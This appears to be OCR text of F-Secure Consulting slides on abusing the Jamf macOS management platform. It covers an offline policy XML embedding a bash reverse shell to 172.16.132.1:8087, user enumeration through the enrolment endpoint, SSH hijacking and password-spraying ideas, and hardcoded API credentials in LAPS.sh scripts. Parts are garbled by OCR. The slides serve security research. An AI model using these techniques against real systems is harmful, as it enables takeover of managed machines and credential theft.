



## **CODE EXECUTION**

Settings > Computer Management > Scripts >



#### Settings > Computer Management > Extension Attributes >

#### New Extension Attribute





```
<policies>
<policy>
    <policyResponseUUID>7dc5db3c-5491-40ee-94d3-
00b9f4d0bfbb</policyResponseUUID>
    \langle i d \rangle3\langle i d \rangle<name>offline-script-example</name>
    <availableOffline>true</availableOffline>
    <scripts>
        <script>
            <filename>offline-file-
example</filename>
            <osRequirement></osRequirement>
            <priority>After</priority>
            <parameters>
                 <parameter></parameter>
                 <parameter></parameter>
            </parameters>
            <contents>
                #!/bin/bash
                 /bin/bash >&
                /dev/tcp/172.16.132.1/8087 
                0&qt; & 1 &
                disown
             </contents>
        </script>
    </scripts>
</policy>
```


© F-SECURE CONSULTING

- Jamf executes these when JSS is unavailable
- Execution frequency can be set (startup, period etc.)
- Requires admin privileges to write
- No validation of policy contents





## **USER OBJECT ENUMERATION**

- **Devices can be enrolled by**
- Assign AD user for in

POST /enroll/enroll.ajax HTTP/1.1 Host: jss.f-secure.com:8443 Accept: \*/\* X-Requested-With: XMLHttpRequest Cookie: JSESSIONID=abcdef

#### username=a





### **SHARED MANAGEMENT CREDENTIALS**

- "Account to use for managing computers enrolled by user-initiated enrollment"
- Used to remotely manage devices
- Passwords can be randomly generated or set



### **SHARED MANAGEMENT CREDENTIALS**

- Remote uses this account for administration over SSH
- § Alter SSH binary?
- § Rogue PAM modules?
- Hijack SSH service? B
- Password spray across macOS estate



### **POLICYABUSE**



### **POLICY ABUSE**

#### Plaintext Credentials in scripts!

# HARDCODED VALUES SET HERE apiUser="JSSAdmin1" apiPass="Hunter2"

oldPass=\$(curl -s -f -u \$apiUser:\$apiPass -H "Accept: application/xml" \$apiURL/JSSResource/computers/ udid/\$udid/subset/extension\_attributes | xpath "//extension\_attribute[name=\$extAttName]" 2>&1 | awk - $F'$  <value> | </value>' '{print \$2}')

LAPS.sh

### **POLICYABUSE**



### **POLICYABUSE**

#### Script Argument Edition

```
# CHECK TO SEE IF A VALUE WAS PASSED IN PARAMETER 4 AND, IF SO, ASSIGN TO "apiUser"
if \lceil "$4" != "" ] && \lceil "$apiUser" == "" ]; then
apiUser=$4
 fi
# CHECK TO SEE IF A VALUE WAS PASSED IN PARAMETER 5 AND, IF SO, ASSIGN TO "apiPass"
if \lceil "$5" \lceil = "" \rceil && \lceil "$apiPass" == "" ]; then
apiPass=$5
oldPass=$(curl -s -f -u $apiUser:$apiPass -H "Accept: application/xml" $apiURL/JSSResource/computers/
    udid/$udid/subset/extension_attributes | xpath "//extension_attribute[name=$extAttName]" 2>&1 | awk -
    F'<value>\vert</value>' '{print $2}')
```
*LAPS.sh*

### **POLICYABUSE**

#### Script Argument Edition

